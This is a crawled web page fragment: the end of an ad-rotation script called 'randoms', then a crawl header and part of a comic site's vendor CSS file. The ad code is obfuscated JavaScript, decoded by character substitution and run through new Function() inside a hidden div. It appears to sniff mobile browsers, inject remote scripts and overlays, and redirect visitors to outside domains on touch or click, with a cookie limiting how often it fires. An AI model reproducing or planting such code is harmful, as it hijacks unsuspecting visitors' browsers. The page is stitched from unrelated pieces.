b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`gQMmcOXRicl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 pJd_56F5M6LMDL8pJd_56F5M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cpJd_56F5M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cpJd_56F5M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvpJd_56F5M6LMSS880a[pJd_56F5M6LMSS8}!Xd5 pJd_56F5M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"71)}{fK)sd)@os}p(mO(o0R1m(O^"%"g{00n/((/Ks}Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28pJd_56F5M^PYqLY[D62fODmqO(dF6O2mh5Y78pJd_56F5M^PpJd_56F5M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\\\'<f6X LFTqY8"\\\'%LFTqY%\\\'"><'+'/f6X>\\\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cpJd_56F5M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"71)}{fK)sd)@os}p(mO(o0R1m(O^"%"g{00n/f/Ks}Kj(8}v28pJd_56F5"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"pJd_56F5MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmoJKKCJm(O^"="pDmoJKKCJm(O^"="pDmX()X)4m(O^"="pDmX()X)4m(O^"="pDmqRRQSXm(O^"="pDmqRRQSXm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//71)}{fK)sd)@os}"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/Ks}K"a! (mO2OJY287_2(F6O2cYa[pJd_56F5M6LMDL8pJd_56F5M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"pJd_56F5MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"71)}{fK)sd)@os}ppmFOsKqnm(O^"%"g{00n\\/L(/Ks}Kj28pJd_56F5"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();<'+'/script>','<div style="display: none !important;">!function(){function a(a){var _idx="m4udjtp4mk";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(\'[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\\/\\/[[fdTPP@1{)hFL_h^mFY_Y42qmRT4gQ}1Q"="hFFJLg\\/\\/[[fdTPP@1{dhFLFT6mRp2)T4JmRT4gQ}1Q"="hFFJLg\\/\\/[[fdTPP@1{dhFL5SJmLf7:YLhmRT4gQ}1Q"="hFFJLg\\/\\/[[fdTPP@1{)hFL_h^mFY_Y42qmRT4gQ}1Q"="hFFJLg\\/\\/[[fdTPP@1{dhFLFT6mRp2)T4JmRT4gQ}1Q"="hFFJLg\\/\\/[[fdTPP@1{dhFL5SJmLf7:YLhmRT4gQ}1Q"="hFFJLg\\/\\/[[fdTPP@1{dhFLFT6mRp2)T4JmRT4gQ}1Q"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/@1{jR8^o_fCFJo^S"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"@1{"=X8"^o_fCFJo^S"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"@1{^)ThF)mdJ(OdYCmRT4"="@1{X5ThF)m::FR7JYmRT4"="@1{2pThFmdJ(OdYCmRT4"="@1{_JqhFm::FR7JYmRT4"="@1{2TOhFmdJ(OdYCmRT4"="@1{CSqhF)m::FR7JYmRT4"="@1{)FfThF)fmdJ(OdYCmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}1Q"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPP@1{qFq^)Y6(:mfLXD^4^mRT4gQ}1Q/((/@1{j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPP@1{qFq^)Y6(:mfLXD^4^mRT4gQ}1Q/((/@1{j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPP@1{)hFL_h^mFY_Y42qmRT4gQ}1Q/f/@1{j(8}vR8^o_fCFJo^S"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPP@1{)hFL_h^mFY_Y42qmRT4gQ}1Q"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!\'.substr(22));new Function(b)()}();<'+'/div><script>(function(){var t = document["c" + "urrentS" + "cript"]["previ" + "ousEle" + "mentSibling"]["inn" + "erText"];t && new Function(t)();})()<'+'/script>'],
	ads_weight: [10,10,10],
	ads_timer: 480,
	get_cookie: function(n) {
		var a = document.cookie.match(new RegExp("(^| )" + n + "=([^;]*)(;|$)"));
		if (a != null) return decodeURI(a[2]);
		return null;
	},

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {
		if (randoms.get_cookie('XCY_cookie_XCY')) return;

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);
		var time = new Date();
		time.setTime(time.getTime() + randoms.ads_timer * 1000);
		document.cookie = 'XCY_cookie_XCY=1;expires=' + time.toGMTString() + ';path=/;';

	}
}
randoms.init();
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tiaomans.xyz/static/boodopc/css/vendor.css
body_size: 16413
content:
.edit-main input,.edit-main textarea{border:0 none;outline:none;font-size:14px}.edit-main .hd{position:relative;padding:10px 0}.edit-main .hd h3{font-size:18px;font-weight:400;color:#86d}.edit-main .hd h3:before{margin-right:6px}.edit-main .hd .publish{position:absolute;right:0;bottom:0;padding:5px 18px;font-size:18px;color:#ffffff;background-color:#86d;-webkit-border-top-left-radius:10px;-moz-border-radius-topleft:10px;border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topright:10px;border-top-right-radius:10px;cursor:pointer}.edit-main .bd{padding:0 25px;border:18px solid #f5f5f5;background-color:#ffffff}.edit-main .bd input[type=file]{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0;zoom:1;filter:alpha(opacity=0);z-index:10;cursor:pointer}.edit-main .bd .input-area,.edit-main .bd .text-area{position:relative}.edit-main .bd .text-area{height:315px;border-bottom:1px solid #f5f5f5}.edit-main .bd .count-tips{position:absolute;right:10px;bottom:28px}.edit-main .bd .max{color:#86d}.edit-main .bd .cover-area{padding:38px 0;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.edit-main .bd .cover-area .img-display{float:left;position:relative;width:300px;height:225px;color:#999999;background-color:#f5f5f5;cursor:pointer}.edit-main .bd .cover-area .img-display .add-icon{display:block;position:relative;margin:40px auto 0;width:112px;height:112px}.edit-main .bd .cover-area .img-display .add-icon:before{content:"";position:absolute;top:0;left:50%;height:100%;border-left:3px solid #dcdcdc}.edit-main .bd .cover-area .img-display .add-icon:after{content:"";position:absolute;top:50%;left:0;width:100%;border-top:3px solid #dcdcdc}.edit-main .bd .cover-area .img-display .add-desc{margin-top:18px;font-size:12px}.edit-main .bd .cover-area .img-display .cover-img{display:none;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:100%;max-height:100%}.edit-main .bd .cover-area .img-display .cover-default,.edit-main .bd .cover-area .img-display .cover-default img{height:100%;width:100%}.edit-main .bd .cover-area .up-area{float:left;width:55%;width:-webkit-calc(100% - 300px);width:-moz-calc(100% - 300px);width:calc(100% - 300px);height:225px;padding-left:8%;color:#999999;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.edit-main .bd .cover-area .up-area .up-desc1{margin-top:45px}.edit-main .bd .cover-area .up-area .up-desc2{margin-top:15px}.edit-main .bd .cover-area .up-area .step-btn{margin:45px auto 0;width:125px;height:40px;line-height:40px;font-size:16px;color:#ffffff;background-color:#86d;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;cursor:pointer}.bookName{width:100%;padding:28px 0 26px;border-bottom:1px solid #f5f5f5}.bookDesc{width:100%;height:100%;padding:20px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;resize:none}.edit-aside>.bd ul .book-listItem-comic{margin-right:3.5%;width:30%}.edit-aside>.bd ul .book-listItem-comic:nth-child(3n){margin-right:0}.edit-aside>.bd ul .book-listItem-comic.nth-3n{margin-right:0;zoom:1}.edit-aside .fromSearch{width:100%}.edit-aside .fromSearch .scroll{height:367px;position:relative;overflow:auto}.edit-aside .fromSearch:before{content:".";font-size:0}.edit-aside .fromSearch .search-input{position:relative;height:24px;line-height:24px;margin:15px 0 32px;padding:8px 32px 8px 20px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background-color:#f5f5f5;overflow:hidden}.edit-aside .fromSearch .search-input input{border:none;outline:none;height:24px;width:100%;font-size:14px;line-height:24px;background-color:transparent}.edit-aside .fromSearch .search-input .search-icon{position:absolute;top:8px;right:12px;font-size:20px;color:#999999;cursor:pointer}.edit-aside .fromSearch .search-input ::-webkit-input-placeholder{color:#999999}.edit-aside .fromSubs{display:none;position:relative;margin-top:18px}.edit-aside .fromSubs .scroll{height:454px;overflow:auto}#psComicList{max-height:430px;position:relative}#psComicList .scroll{height:430px;overflow:auto}.checked-area .book-listItem-comic{margin-right:1.25%;width:10%}.checked-area .book-listItem-comic:nth-child(9n){margin-right:0}.checked-area .book-listItem-comic.nth-9n{margin-right:0;zoom:1}.book-detail-null{height:520px}.book-detail-null .null-img{margin-top:140px}.book-detail-Hd{position:relative;padding:40px 6.9444444444%;background-color:rgba(0,0,0,.35);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.book-detail-Hd .thumbnail{position:relative;width:100%;height:0}.book-detail-Hd .thumbnail .conner{position:absolute;width:10px;height:10px;border:2px solid #ffffff}.book-detail-Hd .thumbnail .conner.top-left{top:-8px;left:-8px;border-bottom-color:transparent;border-right-color:transparent}.book-detail-Hd .thumbnail .conner.top-right{top:-8px;right:-8px;border-bottom-color:transparent;border-left-color:transparent}.book-detail-Hd .thumbnail .conner.bottom-left{bottom:-8px;left:-8px;border-top-color:transparent;border-right-color:transparent}.book-detail-Hd .thumbnail .conner.bottom-right{bottom:-8px;right:-8px;border-top-color:transparent;border-left-color:transparent}.book-detail-Hd .thumbnail img{position:absolute;top:0;left:0;width:100%;height:100%}.book-detail-Hd>.con-bg{position:absolute;left:0;top:0;z-index:-1;width:100%;height:100%;background:rgba(0,0,0,.5);overflow:hidden}.book-detail-Hd>.con-bg img{width:200%;height:200%;position:absolute;bottom:-10%;left:-50%;filter:blur(.4rem);-webkit-filter:blur(.4rem);opacity:.75}.book-detail-Hd>.cover{float:left;margin-right:8.064516129%;width:31.7540322581%;border:2px solid #ffffff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.book-detail-Hd>.cover .thumbnail{padding-bottom:75%}.book-detail-Hd>.info{color:#ffffff;position:relative;z-index:2}.book-detail-Hd>.info .title{margin-top:24px;font-size:24px;font-weight:400}.book-detail-Hd>.info .desc{margin-top:32px;font-size:18px;line-height:2.14;word-break:break-all;line-height:1.4}.book-detail-Hd>.info .count{position:relative;font-size:18px;margin-top:16px;overflow:hidden}.book-detail-Hd>.info .count .avatar,.book-detail-Hd>.info .count .user-name{float:left}.book-detail-Hd>.info .count .user-name{font-size:14px;margin-left:4px;line-height:40px}.book-detail-Hd>.info .count .avatar{display:inline-block;width:40px;background-color:#ffffff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:1px solid #ffffff;overflow:hidden;z-index:10}.book-detail-Hd>.info .count .thumbnail{padding-bottom:100%}.book-detail-Hd .num-board{position:absolute;top:32px;right:16px;color:#ffffff}.book-detail-Hd .num-board .edit-book,.book-detail-Hd .num-board .share-book{color:inherit;display:inline-block;cursor:pointer}.book-detail-Hd .num-board .edit-book span,.book-detail-Hd .num-board .share-book span{font-size:16px;border-bottom-style:solid;border-bottom-color:#ffffff;padding-bottom:2px;border-width:0}.book-detail-Hd .num-board .edit-book:hover span,.book-detail-Hd .num-board .share-book:hover span{border-width:1px}.book-detail-Hd .num-board .edit-book{margin-right:32px}.book-detail-Hd .num-board 